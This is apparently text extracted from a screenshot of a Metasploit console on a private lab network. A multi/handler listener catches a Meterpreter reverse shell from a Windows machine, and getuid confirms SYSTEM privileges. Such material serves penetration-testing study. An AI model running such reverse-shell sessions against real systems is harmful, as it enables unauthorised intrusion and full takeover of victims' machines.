 msf6 exploit(multi/handler) >
[*] Sending stage (200774 bytes) to 192.168.146.130
[*] Meterpreter session 1 opened (192.168.146.131:1337 → 192.168.146.130:49731) at 2023-10-16 03:23:15 -0400
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DESKTOP-R25U269 192.168.146.131:1337 → 192.168.146.130:49731 (192.168.146.130)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >